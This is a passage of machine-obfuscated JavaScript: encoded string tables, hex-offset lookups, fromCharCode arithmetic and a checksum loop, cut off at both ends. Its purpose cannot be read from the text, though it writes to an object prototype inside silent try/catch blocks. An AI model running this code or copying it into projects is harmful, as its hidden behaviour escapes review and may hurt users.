FdLW','hSkpWPy1vmkIW4hdPCkn',vM(0x186),vM(0x71c),vM(0x73f),vw[vM(0x679)],vw[vM(0x562)],vw[vM(0x29c)],vM(0x510),vM(0x7e2),vw[vM(0x770)],vw[vM(0x1f8)],vw[vM(0x729)],vM(0x601),vw[vM(0x2ac)],vM(0x62a),vM(0x396),vM(0x3df),vM(0x21b),'tSkuWOCtW70/WOddSq',vM(0x344),vM(0x623),vM(0x511),vM(0x1be),vM(0x2f8),vw[vM(0x438)],vw[vM(0x740)],vM(0x625),vM(0x736),'WP4I',vM(0x1b9),'pq',vM(0x5a1),'WQnDWQTqamo9WRJdPq',vw[vM(0x86e)],vM(0x7ef),vw[vM(0x630)],vw[vM(0x809)],'bxJdMcddJmkyWPLTu8oJW6Ptu3NcMqD6W6ZdG0/dRKn7C1hcJmomDJa',vM(0x1bb),'uG',vM(0x425),vM(0x3be),'oq',vM(0x4b7),vM(0x205),vM(0x354),vM(0x52f),vM(0x7c5),vw['KuiKO'],vw['KrWXF'],vw[vM(0x80e)],vM(0x329),vM(0x5b3),'WQpcNcpdIq',vM(0x2fe),vw[vM(0x2c8)],vM(0x697),vw[vM(0x6a0)],vM(0x1db),vM(0x7fe),vM(0x1fa),vM(0x1a2),'WQK',vw[vM(0x21e)],'W7GUW4ZdOqdcOSk2W5Xh',vM(0x56f),vM(0x5be),'wu8',vw['sUGJo'],'W5/cKa',vw[vM(0x518)],vw[vM(0x5e8)],vw['fRjqU'],vM(0x476),vw['wDTUg'],vw[vM(0x738)],vM(0x5c4),vw[vM(0x18a)],'WP1+CuVdVrPsu2yTuSoGW57cHJmw',vM(0x7f0),vM(0x5d3),vM(0x72c),'dW','iW','ErxdK33cPxBdSsJdQ8kwW7tcUIhcLwLykW',vw[vM(0x7d2)],vw[vM(0x7a8)],vw[vM(0x1e3)],vM(0x3a3),vw['usVWS'],'W6pdR8o2BbRdLq',vM(0x5d5),'W6ldMMNdHSkNWOhcVSoFW5VcGWn9DJi/WQC',vw['whLfL'],'AG',vM(0x828),vw[vM(0x647)],'WQDNWOtcGG',vw['dttfH'],'ba','WRpcHKCz',vM(0x320),vM(0x757),vM(0x306),'g8kxDKucW5hdIwy','W4L7WQZcIgnbymo+WOJdPCocW5ldOq','W4RdKCki',vM(0x5bd),vM(0x190),vM(0x441),vw[vM(0x519)],'WQGNWR9iW78',vM(0x2b3),'W6i',vM(0x56e),vM(0x33d),vM(0x36b),vM(0x3d8),'WPJdStiCW4CkWQFcU1eLW64',vw[vM(0x5c8)],vM(0x36f),vw['jsvDR'],'W5vNWPe5tHS',vM(0x327),'W4nj',vM(0x24b),vw[vM(0x67f)],vM(0x60b),vM(0x580),'CKpdUW',vw[vM(0x74d)],vw[vM(0x375)],'W7ZdJctdHq4tqItcM2VdOCkVW4VdHdeO',vw[vM(0x5b0)],vM(0x1ff),'t8ooWOVcHCkWg8ocWPXeWQ0','veC','W4yB',vM(0x2c0),vM(0x508),vM(0x760),vM(0x283),vw[vM(0x6f8)],vM(0x1ce),vM(0x36e),vM(0x3af),'uaH4yCkA',vM(0x6c0),vM(0x284),vM(0x2d3),vw['uiovj'],vM(0x7df),vw[vM(0x36c)],vw['nBSvU'],vM(0x55f),vM(0x2f1),vM(0x836),vw[vM(0x276)],vw[vM(0x25f)],vM(0x1a0),vM(0x611),vM(0x84e),vM(0x45f),'rg/dRaJdMW',vM(0x823),'xmksW5lcGW',vM(0x804),vM(0x75b),vw[vM(0x705)],vM(0x7ea),vw['IpPKd'],vw[vM(0x603)],'W63dHa',vM(0x5b6),vM(0x1b6),vw[vM(0x4d5)],'iG',vw[vM(0x2b1)],vw[vM(0x5eb)],'ha',vM(0x2e7),vw[vM(0x799)],vM(0x3c3),vw[vM(0x77a)],vw['Egrer'],vM(0x4c9),vM(0x7ab),vw[vM(0x684)],'sCoDWR/dQCowW74','yLO',vM(0x624),vM(0x85d),vM(0x2f4),vM(0x58d),vM(0x3a5),'tW',vM(0x41c),vM(0x609),vM(0x862),'WPBcMmoxohqzWQldU3lcUCk5gw4OlSohCw0DWPC',vw[vM(0x691)],vw['yZmpC'],'vW',vM(0x1e7),vM(0x81d),vw[vM(0x265)],vM(0x7f6),'tq','lq',vM(0x444),vM(0x720),vM(0x788),vM(0x1ea),vM(0x7d8),vM(0x6ac),vM(0x57a),vM(0x394),vw[vM(0x67b)],vM(0x410),vw[vM(0x19d)],vw[vM(0x6e0)],vM(0x1e0),vw[vM(0x193)],'bSoFud7dPxNcH0NdTf3cISoZjmkkrq',vM(0x182),vM(0x4f9),vM(0x480),vM(0x71a),vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)]],vN=vR[-0xaa9*-0x1+-0x2f5*0x9+0x7fa*0x2][vM(0x79c)](-0x3c9+0x2668+-0x229e,-0x2*-0x43f+-0x3e1*-0x1+0x1*-0xc5e),vQ=[vM(0x839),vw['kdSDd'],vw[vM(0x193)],vM(0x3bf),vM(0x182),vM(0x4f9),'W7RcImkTWR4',vw[vM(0x207)],vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)],vW[String[vM(0x52c)](0x12ab+-0x2*-0x7dd+-0x2216,-0x1557+-0x1c19+0x38f*0xe,-0x2412+-0x19*-0xb7+0x1*0x129d,-0x8*-0x18e+-0x2441*-0x1+0x464*-0xb,0x97*-0x3b+0x79*-0x5+0x258d,0x608+-0xd0a+0x2*0x3bb)][String[vM(0x52c)](-0x1c3d+-0x8fa+0x2d*0xd6,-0x1005+-0xbfb+0x1c65,-0xa04*-0x2+0x2609+-0x399d*0x1,0x1*0x15+-0x165d+0x1697,-0x1ed5+-0xb62+0x2aae,-0x10ce+0x1b0e+-0x6*0x1a3,0x4d*-0x1c+0xc*0x305+-0x1b80,0x13d1+0xffd+-0x235c,0x11c1*-0x2+-0x1*0x25df+0x1274*0x4,-0xe68+0x18aa+0x1*-0x9d2,0xbc8+-0x100b+-0x254*-0x2,0x3d+0x7fe+0x7c9*-0x1,0x1*-0xce2+0x1eb+0x1*0xb6b,0x821*-0x2+0xa1*0x21+-0x406,0x42d+0x21*-0x59+0x8b*0xe,0x19e2+-0x25ce+0xc4d,-0x254a+0x24cb*-0x1+0x4a82,0xf7c+0x2*-0x10f0+-0x3*-0x643,-0xb7d+-0x662*0x2+0x18b4)],vW[String[vM(0x52c)](-0x1bc7+-0x2281+0x3eac,0x1af*-0xf+0x221d+-0x86d,0x9c4+0x83*-0x49+0x1bfa,0x22d6+0x1*0x1f7f+-0x1078*0x4,-0xfb*0x4+0xa44+-0x1*0x5eb,0x1ce4+-0x449+-0x1836,-0x4*-0x4b2+0x6bd*0x1+-0x1917,0x182e+-0x1cc8+-0x2*-0x287)][String[vM(0x52c)](0x3*-0x9e9+-0x648*-0x2+0x118f,0x7*-0x287+-0x9*0x425+0x1*0x376d,-0x1*-0x1313+0x60d*-0x4+-0x9*-0x9e,-0xb*-0x3+-0xa40+0xa80,0x207e+-0xb67*-0x1+-0x2b7c,0xb*0x2e7+-0x1*0x25ea+0x35*0x1f)],vW[String['fromCharCode'](-0x5*0x39+0x161+0x0,-0x1ab*-0x6+0x1a90+-0x1*0x2431,0x21c7*-0x1+-0x4a*0x83+0x4819,-0x226c+0x21b2+0x29*0x7)],vW[String['fromCharCode'](0xf*-0xf7+0x2fa*-0x7+-0x1*-0x23a1,-0x3*-0x607+0x1f37+-0x3*0x104d,-0xa92+0x1*-0x4b5+-0xfae*-0x1,-0xa6f*0x1+-0x1410+0x1ec4,-0x1013+-0x1e61+0x2eec,-0x26fd+-0x1102+0x386f*0x1)],vW[String[vM(0x52c)](-0x2*-0x131e+0x1*0x1b23+0x5c*-0xb5,0x7*-0x334+-0x3*0x3cd+0x2247,0x859+-0x4e0+-0x5*0x9b,0x1175*-0x1+-0xeb1*-0x1+0x32d,0x1*0x20d5+0x16c9*-0x1+-0x99e,-0x31*-0x6f+0x24c+0x1*-0x1724)][String[vM(0x52c)](0x15b5+-0xb*0x18d+-0x440,-0x9ff+0x2*0x5f9+-0x23*0xb,0xc9c*0x3+-0x1059+-0x150c,-0x23f9+0x202+0x2264*0x1,-0x23b6*0x1+-0x176a+-0x17*-0x295,-0x35*-0x7f+0x1*0x12b7+-0x15a*0x21,0x2089+-0x1*0x6bb+0x196d*-0x1,-0xb21+0x1*-0x183f+-0x2*-0x11e9,0xb70*-0x3+-0xb*0x355+0x473a,0x21da+-0x2022+0x2f*-0x7,-0x1*0xa4e+-0x13eb*-0x1+-0x313*0x3,-0xa07*0x1+0x1912+-0xea6)],vW[String[vM(0x52c)](0x1c16+0xeb*-0x21+0x277,-0x1*0x1922+0x47*-0xe+0x1d73*0x1,0xe2+-0x943+0x8d0,-0x1c2b+0x25*0xe+-0x3*-0x8db,0xe*-0xc+-0x1b88+0x1c95,0x21c5+-0xc15+-0x154f,0x2*0x2c9+-0x2f*-0xd+-0x1*0x787)],vW[String['fromCharCode'](0xb*-0x287+0x62b*0x2+0x1*0xfc6,0x5e8+-0x25b1+0x202b,0x24ee+0x26b*-0x7+-0x1397,-0x431+-0x4*-0xb0+-0x5e*-0x5,-0x1a31+0x194b*-0x1+0x7*0x769,-0x1b3d*-0x1+0x1391*0x1+-0x2e5a)][String['fromCharCode'](0x2*0x1349+0x25c6+-0x4bf1,0x7be*0x3+0x1e83+-0x11c8*0x3,-0xdd9+-0x241a+0x3267,0x17f1+0x1*0x301+-0x1aa3,0x1a01+-0x19*0xa5+0x7f*-0x13,0xb6f*-0x2+-0x90f*-0x1+-0x2d*-0x51,0x148b*-0x1+0x12a2*-0x2+0x1*0x3a1f,0x1*-0x1ecb+0x16b9+0x884,0x1c4f+0x1414+-0xba*0x42,-0x89*-0xd+-0x1*0xb3e+0x4b9,-0x279+-0xedc+0x11ba,-0x2413+-0x132d*0x1+0x1bd9*0x2,-0xbbe*0x1+0x5*0x1b6+-0x2*-0x1d2,0xbe+-0x7c4+0x77f,-0x2*0xb35+0x13d3+0x2db,0xca1+-0x5*0x315+-0x32d*-0x1,0xa46+0xbc7+0x46*-0x4f,-0x219f+0x1192*-0x1+0x2*0x19ca,0x2054+-0x570+-0x1a72,0x1*0x1387+-0x2cf*-0x2+0x62f*-0x4,0x115f+-0x13*-0x89+-0x1b1a,0x41*0x2b+0x3a1*-0x1+0x5*-0x15e,0x48d+0x1126+-0x1544,0x20b7*-0x1+-0x624+0x274d*0x1)],vW[String[vM(0x52c)](0x515*0x3+-0x19c+-0xd56,-0x4*-0x5b+0x23fc+0x1*-0x2507,-0x25*-0xdf+-0x1*-0x670+-0x43f*0x9,-0x1def+-0x14*0x97+0x1d5*0x17)][String['fromCharCode'](0x437*-0x1+0x9cb*-0x1+0xe74,0x3b1+0x1*-0x15b6+0x1274,0x20e+0x11cf*-0x1+0x1036,0x438+-0x141f+-0x1055*-0x1,-0x12*0xb7+0xb7d*-0x1+0x18bf)],vW[String[vM(0x52c)](-0x3*0x2e7+0x1*0x11df+-0x61*0x17,0x1b6e+0x1*0x25e1+-0x40ea,-0x1*0xb56+-0x1f4+0xdbd,-0xf5c+-0x5a7+0x2*0xabb,-0xaa5+-0x1ca6+0x27b4,0xada+-0xc1*0x2b+-0xb0*-0x20,-0x65*0x5f+0xce8+0x1*0x1901,-0x3*-0x4fa+0x6*0x54d+-0x1*0x2e69,0x1c78+0x237+-0x1e3b,0x112b+-0x2370+0x12b4,-0x97b+0xd56+0x369*-0x1,-0x449*-0x7+0x7*0x17f+-0x2817*0x1,0x23b*-0x7+0x6*0x134+-0x233*-0x4,0x1d25+0x1b*0xfd+0x1*-0x376f)][String[vM(0x52c)](0x2b*-0x49+-0x3b*0x3d+0x1ac5,0x2509+-0xd48+0x2e*-0x82,0x1*0x60d+0x1*0x129a+-0x1833,0x21a3+-0x4d6*0x4+-0x701*0x2,0x1ff5+-0x1*-0x1b1+-0x2132,-0xf*0x14b+0x231f+-0xf55,-0xc8+0x107f+-0x7a5*0x2)],vW[String[vM(0x52c)](-0x10d*0x25+0x139e+-0x1389*-0x1,0x7*-0x50b+-0x15a9+-0x1*-0x396b,-0x9df+-0x6aa+0x1*0x10f7,-0x1f4d+0x2*0x392+0x188c,-0x2*-0x779+0xe34+-0x2*0xe59,-0x4*-0x928+-0x981+0x20e*-0xd,-0x11e1+-0x2*0x12a1+0x3792,-0xc95+0x8fa*0x1+0x1*0x409)][String[vM(0x52c)](-0x6cf+0xf8*0x10+-0x841*0x1,0x2082+-0xad3+-0x153d,0x1509+0xc*0x1e9+-0x2b86,-0x7cd*0x2+-0x19a4+0x29b2,0x1*-0xc0e+0x69d*0x1+-0xbc*-0x8,-0x523*-0x5+-0x2296+-0x95b*-0x1,-0x24aa+-0x1*-0x8f5+0x1c2e,0x25b5+-0x1*-0x713+0x6*-0x764,0x1739+0x1*0x1a6b+-0x313f)],vW[String['fromCharCode'](0x6c2+0xef3*-0x2+0x1790*0x1,-0x1*0x217d+-0x8*-0x269+0x3a9*0x4,-0x1aea+0x25d6+0x1*-0xa89,0x2*0x283+-0x291*-0x5+-0x117a,-0x15d3+-0x1de6+-0x773*-0x7,-0x20ae+-0x727*0x1+0x2828,0x15b3+-0x25*-0x7f+-0x279a,0x3*-0x50d+-0xd5*0x9+0x1713,-0x35a+-0x1fc*-0x4+-0x424,-0xefa+0x18*0x120+-0xba5,-0x45e*-0x4+-0x1b85*0x1+-0xa74*-0x1,-0x48b*-0x3+0x1a9e+-0x27da)][String[vM(0x52c)](-0x1a8*0xc+0xb23*-0x2+0x2a99,-0x4fd*-0x5+-0x1483+-0x409,-0x1c4f+0x6d7+0xaf6*0x2,0x2*0xee9+0x2b4+0xabf*-0x3,0x57d*0x4+-0x15e9*-0x1+-0x2b69,-0xdd3+0x1edd+-0x10a5,-0x2*0x5c7+0x1dd2+-0x11d7*0x1)],vW[String['fromCharCode'](0x6e*0x4e+-0x2349+0x228,-0x1*-0xa0b+-0x17e*0x2+0x1a8*-0x4,-0xcb3*0x3+-0x223a+0x48c1,0x13c7*0x1+0xc08+0xc*-0x29d,-0x2a*0x5f+0x950+0x65*0x11,-0x1*-0x2245+0x15*0x77+-0x2b9c,0x20e6+0x1*-0x1486+-0xbfb)],vW[String[vM(0x52c)](-0xeef*-0x2+-0x7*-0x3bb+0x1*-0x37ae,-0x1f6b+-0x1*0x11b7+0x3183,-0x10b4+-0x251*0x3+0x181b,-0x22ca+-0x59*-0x65+-0x7*-0x3)][String[vM(0x52c)](-0x2*-0x48f+-0x1*-0x204e+-0x28fa,0x801*0x2+0xa93*0x3+-0x2f5a,-0x1*0xb05+-0x9*0x409+0xc*0x3fb,0x15*-0x187+0x1d85+0x2f2,-0x1*-0x1ddb+0x17d*0x6+0x2*-0x132d,0x210d*0x1+0x7f9+-0x2899)],vW[String[vM(0x52c)](-0x12b2+-0x15*-0x5+0x12ad,-0xc*0x317+-0x40*-0x4d+-0x1*-0x1239,-0x6*0x47+-0x2*-0x10c3+0x7*-0x47f,-0xacd+0x30b*0x5+-0x3fb,-0x13b*-0x4+0x2*0x52+-0x296*0x2,0x9*0x1f7+-0xe3*-0x1b+0x293b*-0x1,-0x1d07*-0x1+0x788*-0x3+-0x61a,-0xaed+0x33*-0x9+0xd0a,-0x49*0x17+0x2152+-0x1a7a*0x1,0x3f2*0x9+0xdd4+-0x3113,0x1b37*-0x1+0x228*-0xe+0x39d6,-0x3fb*0x4+-0x53*0x40+0x2519,0x3*0x5a+-0x46f+0x3d1,0xe36+-0x13d9+0x612,-0x4*-0x1b1+-0x57*0x72+-0x8*-0x40d,-0x371*-0x7+0x529+-0x53*0x59,-0x894*0x4+0x11*0x19e+0x740,-0x12b7+-0x2*0xdb+0x14e1)],vW[String['fromCharCode'](0x465+0x2ae+-0x83*0xd,-0x2560+-0x13d6+-0x3*-0x1337,-0x1111+0x16ca+-0x556,0x1a8e+0x4*-0x89f+0x2c5*0x3,-0xe28+0x2366+-0x14d2,-0x20cc+0xb*-0xd1+0x2*0x150d,0x5*-0x4b1+-0x1e*-0x13d+0xd3d*-0x1,0x2*-0x11b+-0x3*0x9fd+-0x827*-0x4,-0x59d*0x1+-0x496*-0x5+-0x269*0x7,-0x16a4+-0xfbf+-0x1*-0x26c4,0xbc9+0x1*0xabd+0x161f*-0x1,0x1*-0x143f+-0x145b+0x28ff)],vW[String['fromCharCode'](-0x2*0x49+0x281*0x6+-0xe01,0x1472+-0xb42+0x8cb*-0x1,-0xff4*-0x1+0x291+0x202*-0x9,-0x24b5+-0x123b+-0x1*-0x3763,0xb8f+-0x2*-0xcd7+0x4*-0x935,0x191c+-0x1*-0x5bd+-0x1e6a,0xfb1+0x1420+-0x1*0x2363,0x171d+-0xfb3*0x2+0x89c,0x4*0x299+0x337*-0x2+-0x382,0x299*-0x7+-0x2308+0x3d5*0xe,0x26a1+-0x1aa9+-0xb86,-0x1*-0x12e1+-0x8d7+-0x9a9,0x3c*-0x3a+-0x1602+0x2401,0x10a3+-0x169c+0xa*0xa3)],vW[String[vM(0x52c)](0x2353*0x1+-0x1cf4+0x5fb*-0x1,0x5a6*0x1+-0x263*0x3+0x1f2,-0xaaf+-0x1*0x234d+0x2e5f,-0x1feb*0x1+0x2612+-0x5b2,0x23b+-0x1ff*-0x11+-0x23bd,-0x9b1*0x4+0x3*0x7b5+-0x2*-0x805,0x2001*-0x1+-0x13*-0x56+0x1a0d,0x1c0f+0x2471+-0x400c)][String[vM(0x52c)](0x1*0x42b+0x16*-0x7d+0x6ff,0x8d*0x13+0x157a*0x1+-0x1f82,0x1de4*-0x1+0x1*-0x1472+-0x7*-0x73f,-0xf7f*0x2+-0x2234+0x4193,-0x239e+0x1520*0x1+0xef2,0xedd*0x2+-0x1bb+-0x1b96,0x2*-0xe5d+0x1*0x18f1+0x438,0xb88+-0x3*-0x90f+-0x2647)][String['fromCharCode'](0x1f11+-0x1a8e+-0xd3*0x5,-0x3e1*-0x2+0xa92+0x3*-0x5f7,-0x3df*0x7+-0x1954+-0x6*-0x8cf,0xfd9+-0x128+-0xe50,-0x19d+-0x12b6*0x1+-0x2*-0xa5e,-0x11a0+-0x11c2*0x1+0x3*0xbf0)],String[vM(0x52c)](0x2*0xb7b+-0x3c*-0x59+0x2b76*-0x1,-0x1ba6*0x1+0x1315+0x908,-0x1738+-0x184*-0x11+0x3*-0xcb,0x4e1*-0x1+0xca3*-0x1+0x4*0x469,-0x2706+0x106*0x11+-0x15ca*-0x1,-0x50*-0x3f+-0x9d7*0x3+0x1*0xa31,0x5*0x6b4+-0x402+0x1ba*-0x11,-0x76c*0x4+-0x40c*0x7+0xe98*0x4,0xfd*0x3+0xd3f+-0x100d,0x1157+0x70f+-0x1846,-0x1*0x19c1+-0x1*0xcc9+-0x2*-0x135a,0x482+0x1789+0x310*-0x9,0x189b+0x8a8+-0x20e7,-0x1674+-0xdb0+-0x249b*-0x1,-0xf17+0x1bed*0x1+-0x1*0xcab,-0x55*0x65+0xa69+0x1740,-0x238f*0x1+0xc90*-0x1+0x3049),String[vM(0x52c)](-0x2*0x1003+-0x74b*-0x5+-0x405,-0x1871*-0x1+0xd4a+0xa2*-0x3b,0x43*-0x86+0x6a8+0x1cd8,0x1*-0x1c33+0xcc7+0xfd3*0x1,-0x1f90+-0x1*-0x235a+-0x356,0x114*-0x2+0x112*0x12+-0x85a*0x2),String[vM(0x52c)](0x123e+0xd*-0x2a1+-0x1052*-0x1,0x11c*-0x19+0xc5*-0x13+-0x1*-0x2abc,-0x8d9+0x1813+-0x2*0x767,-0xa66*-0x2+-0x7ec+0x2*-0x63a),String['fromCharCode'](-0x70b*-0x5+0x17be+-0x3a85,0x16f7+0x64e+-0x1cd0,-0x5a1+-0x2387+0x299b,0x1ecb+0x4*0x92c+0xb*-0x619),String[vM(0x52c)](0x10bb*0x1+-0x536+-0x2*0x591,0x1eea+0xa*-0x9c+-0x19*0xfa,-0x1861+-0x1*0x694+0x2a*0xbf,-0x6b+0xc24+0xb47*-0x1,-0x138f*0x1+-0x65a+0x1a2c,0x249d+-0x203d+0x3f1*-0x1,0x1fcc+0x1083+-0x2feb,0x3a7+0x916*-0x2+0xeea,0x6b*0x7+0x7*0x4cd+-0x2447,-0x4*0x4a+0xdfd+-0xc61),String[vM(0x52c)](0x3*0x57d+-0xd56+-0x2f3,-0x57f+0xcad*-0x1+0x1257,0x737+-0x1a52+-0x339*-0x6,0x1*0x1556+0x1381+-0x2898,0x2*-0x131c+-0x2169+0x585*0xd,0xc32+0x2573+0x1*-0x317b,0x1b3f+0x1fd*0x1+-0x1cbf),String[vM(0x52c)](-0x466*-0x1+0x7f*-0x2b+0x1114),String[vM(0x52c)](0x3*-0xaed+-0x718+0x2855,0x22aa+0x87*-0x6+-0x1f*0x101,0x44b*-0x2+-0x3d3+0x447*0x3,-0x267+0x11a2*0x2+-0x2068,0xa59+0x115*0x2+-0xc1e),String[vM(0x52c)](-0x28*0x99+-0x2383+0x27*0x189,-0x475+-0xe3*0x11+0x13ed,-0x11*0x10b+0x216*0x11+0x1*-0x1148,-0x1cc6*0x1+0x49*-0x4d+0x332f),String[vM(0x52c)](-0x581+-0x34c*-0x8+-0x14bf*0x1),String[vM(0x52c)](0x1a96+-0x229c+0x87a,-0xefa+0x1c9f+-0xd36,0xc1d+-0x241a+0x1850,0x1*0x1b91+0x10*0x1c9+-0x37ad,-0x87d*0x1+0xb*-0x335+0x2c36,-0x24b*0x6+-0x1f88+0x2db3,0x1f07*0x1+0x2091+-0x4d*0xd2,-0x8e6+-0x4f1+-0x71f*-0x2),String[vM(0x52c)](-0x1707+0x95*-0x3d+0x3ab8,0xed*0x17+0x3d0+-0x18eb*0x1),String['fromCharCode'](0x743+0x1*0x65b+0x469*-0x3,-0x1*-0x4e1+0x822+-0xc94,-0x100f*0x1+-0x49*-0x60+-0xae3,-0x1069*-0x1+0x13a3+-0x2399,-0x1829+-0x1*-0xa51+0xe4c,-0x7c4+-0xb0b*0x1+0x1341,-0x239f+-0x15a5*-0x1+0xe6f,-0x1fb+-0x7*-0x259+0xe11*-0x1,0x425*-0x2+0x2*0x832+-0x7a6,-0x1*-0x1a56+0x1*-0x1be+0x1829*-0x1,0x5c*0x15+-0xc46+0x14b*0x4),String[vM(0x52c)](-0x191b*-0x1+-0xb7b+0x11*-0xc7,0x6*-0x67a+0x13*-0xd4+0x1b83*0x2,0x1b58+0x1*0x239d+-0x3e91,-0x3e6+0xfe8+0x1*-0xb9d,0x272+0x4*-0x841+0x1f0a,-0x11b3+-0x1791+-0x1d*-0x16f,-0x6f5+-0x1e33+0x258e),function(ve){var vZ=vM,vq=vC[vZ(0x5ce)][vN];try{vq[0x1d73+-0x21f8+0x49c][vq[0x1*-0x623+0x1020+-0x9dd]](vq[-0x160c+0x535+-0x879*-0x2],vq[-0x366+-0xcd0+-0x3b*-0x47],vq[0x2*-0x8ef+0x8*0x329+0xd*-0x8f]);}catch(vJ){}try{if(vP[vZ(0x63a)]!==vZ(0x621))return _0x55970a();else vq[-0x373+-0x18f0+0x1c78][vq[-0x2352+0xef3+0x35*0x63]](vq[-0x71+0x1e3d+-0x50*0x5f],vq[0xef7+0x8e9*-0x1+-0x5e7],vq[-0x182*0x3+-0xe81+0x132e]);}catch(vm){}return vq[0x5*-0x786+-0x2121+0x46d1][vZ(0x5ce)][vN]=vN,ve;}],vU=function(){var ve=vM;if(vw[ve(0x310)]!==vw[ve(0x310)])_0x294805[-0x1c2+0x13d*0x18+-0x1*0x1bdf][_0x4e26aa[-0x10b2+0x4*-0x78d+0x1a*0x1cf]](_0x283199[0x1*0xca3+0x67*-0x5d+-0x18e3*-0x1],_0x14b8ce[-0x245+-0x557*-0x1+0x9*-0x53],_0x337bfb[-0x443*0x1+0x2*0xb23+0x8ee*-0x2]);else return vC['prototype'][vN]=vQ,vC['prototype'][vC[ve(0x5ce)][vN][-0x46+-0x9d1*0x1+0x3f*0x29]]=+new vC['prototype'][vN][-0xf0b+-0x1ac*-0xb+-0x34a](),vR;};return(vC=vU)();}return function(vM,vP){var vR=vv,vN={'NsuHH':function(vZ,vq,vJ){return vZ(vq,vJ);},'eYLsE':'RmiN','eEKjF':vw[vR(0x4cc)],'uTFPq':vR(0x333),'kHXTz':function(vZ,vq){return vZ+vq;},'CPuae':function(vZ,vq){return vZ-vq;}},vQ=vM(),vU=parseInt;function ve(vZ,vq){return vK(vq+(-0x1cf7+-0x1718+0x3*0x1183),vZ);}while(!![]){try{if(vR(0x5f2)===vR(0x5f2)){if(vw[vR(0x737)](vw['StDHY'](vw['StDHY'](vw[vR(0x38b)](vw[vR(0x66d)](vw['pmliV'](vw[vR(0x38b)](vw['pmliV'](vw['dfjXK'](vw[vR(0x3e7)](vw['ObfUX'](vw['KPQBy'](vw[vR(0x64e)](vw[vR(0x66d)](vw[vR(0x24a)](vw[vR(0x5c1)](vw[vR(0x3e7)](vw['BOkIt'](vU(vw['mnfun'](ve,vw[vR(0x366)],-0xb0f+-0xb5c+0x1685),-0xdd2+-0x253d+0x331f*0x1)+vU(ve('P#kf',-0x956*-0x3+0x1bb2+-0x3792*0x1),-0x271*0x7+0x25d5+-0x14ae)+vU(ve(vw[vR(0x5e5)],0xa3*-0x20+-0x400*0x8+0x3484),-0xedf+0x1669+0x13f*-0x6)+vw[vR(0x4b3)](vU,ve(vw['NDjJT'],-0x225e+0x28d*0xa+-0x905*-0x1),0xc46*-0x3+-0x1b*-0x11f+-0x1*-0x69d)+vU(vw[vR(0x321)](ve,vw[vR(0x6e4)],0x4fd*-0x1+-0x4f0+-0xa17*-0x1),0x956+-0x15c4+0xc7e)+vw['mnfun'](vU,vw[vR(0x331)](ve,vR(0x334),0x1bba*0x1+-0x1980+-0x1*0x20e),-0x1*0x221d+0xcd0+0x155d)+vw[vR(0x4b3)](vU,ve(vR(0x551),-0xf*-0x161+-0x2211+0x17*0x97),0x1ac5+-0xed0+-0xbe5)+vU(vw[vR(0x4b3)](ve,vw[vR(0x6e5)],0xb89+0x1*0x145c+0x1*-0x1fb3),0xdb7+-0x25*0x12+-0xb0d)+vU(vw[vR(0x331)](ve,vR(0x78e),0x7*-0x89+0x1f66+0x1*-0x1b73),0x3f+0xd*0x27b+-0xe*0x251)+vU(ve(vR(0x267),-0x8b7+0x1*0x1067+-0x77a),-0x16a*0x13+-0x21f5*-0x1+-0x7*0x101)+vw['JuiTy'](vU,vw[vR(0x36a)](ve,vR(0x372),0x21d*0x7+-0x5*-0xe2+-0x12fa),0x7e3+-0x1450+0xc7d)+vU(ve(vR(0x1c6),0x256*-0x3+-0x1f76+-0x6*-0x674),0x8e9+-0x267f+0x1da6)+vw['JuiTy'](vU,vw[vR(0x4b3)](ve,vR(0x53a),-0x1c8d+0xfce+0xde*0xf),-0x3*0x8e2+0xaef+0xfc7)+vU(ve('vtRP',0x175c+-0x1baa+0x492),-0xb4c+-0x77c+0x12d8),vU(ve(vR(0x405),-0x2545+0xcd0+0x18c4),-0x4*0x806+-0x12f8+-0xcc8*-0x4)),vU(ve(vR(0x349),-0xe45+0x20c7+-0x1232),0xe95*0x2+-0xd3d*0x1+-0xfdd*0x1)),vU(ve('B430',-0x5f2+-0x3*-0xdd+0xec*0x4),-0xcbe*0x2+0xb*0x67+0x151f*0x1))+vU(ve(vw[vR(0x3f8)],-0x1*0x1f91+0x2030+0x1*-0x43),0x8ae+-0x21e7*-0x1+-0x881*0x5)+vU(vw[vR(0x85f)](ve,'znfy',0x1e93+-0x15ac+0x1*-0x88a),0x16c0+0xd*0x29c+-0x389c)+vU(vw[vR(0x321)](ve,vw[vR(0x1e4)],0x25e8*-0x1+-0x928+0x2f6e),-0x7*0x40f+-0x6ba+-0x1*-0x2333)+vw[vR(0x1e2)](vU,vw['ksjSX'](ve,vR(0x6ca),0x1bf9+0x24e3+-0x3*0x157f),0x3*0x903+-0x38c*0x2+0x1*-0x13e1)+vU(ve(vR(0x7c7),0x1ae3+-0x45d*0x6+-0x54),0x266+-0x15cf+0x1379)+vw[vR(0x1c0)](vU,ve(vR(0x674),-0x115*-0x22+0x24b9+0xa72*-0x7),-0x1fa2*0x1+-0x1c94+0x3c46)+vU(vw[vR(0x838)](ve,vw['fufnU'],0x1012+-0x2e*0x8e+0xc2*0xd),-0x12ef*-0x2+-0x115f*-0x2+-0x488c)+vU(vw['yGorU'](ve,vR(0x42d),0x1c9d+-0x1afa+-0x139*0x1),-0x7f0+-0x46a+0xe*0xe3)+vU(ve(vR(0x815),-0x2334+0x1*-0x259f+0x4942),-0x27d*-0xa+-0x1005+-0x8cd),vU(ve(vR(0x491),-0x1*-0xd9f+-0x4*-0x83e+-0x2e27),0x1476*0x1+0x32*-0x3b+-0x8e0)),vU(vw['WcCZp'](ve,vR(0x50e),0xe*-0x1ba+-0x1f2+0xd*0x20b),0x2308+-0x1f51+-0x3a7))+vU(vw['XxeLi'](ve,vR(0x6e9),-0x1eb1+0x35*0x67+0x1*0x9d1),-0x1f7a+0xdb*0x7+0x198d)+vw[vR(0x1e2)](vU,ve(vR(0x7b2),-0x4b*0x63+0x670+-0xf*-0x189),-0x17e6+0x2191*-0x1+0x3987),vU(ve(vR(0x54a),-0x1*0x22a3+-0x47b*0x1+0x4f3*0x8),-0xc4a+-0x2e3+0xf3d))+vU(ve(vR(0x792),0x7e3*0x3+-0x15fa+-0x134),0x97c+0x27+-0x993)+vU(vw[vR(0x321)](ve,vR(0x3a1),-0x1*-0x3a6+-0x565*-0x1+-0x1*0x88d),0x25*-0xf1+-0x150c+0x37f1)+vw['eZcaq'](vU,ve(vw[vR(0x747)],0x3*-0xbd3+0x29b+0xdb*0x27),0x2154+-0x1e0d+-0x337*0x1)+vU(vw[vR(0x3ee)](ve,'JFjZ',0x1*0x112f+-0xa